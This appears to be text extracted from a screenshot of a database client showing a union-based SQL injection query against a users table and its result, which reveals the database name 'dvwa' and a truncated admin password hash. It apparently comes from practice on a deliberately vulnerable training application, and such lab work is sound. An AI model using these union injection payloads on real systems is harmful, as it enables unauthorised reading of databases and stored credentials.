 1 SELECT * FROM users WHERE first_name='admin' union SELECT 1,2,3,4,5,6,7,DATABASE();
信息 结果 1 剖析 状态
user_id first_name last_name user password avatar last_login failed_login
1 admin admin admin 5f4dcc3b5aa /luckyfurture 2022-03-17 1 0
1 2 3 4 5 6 7 dvwa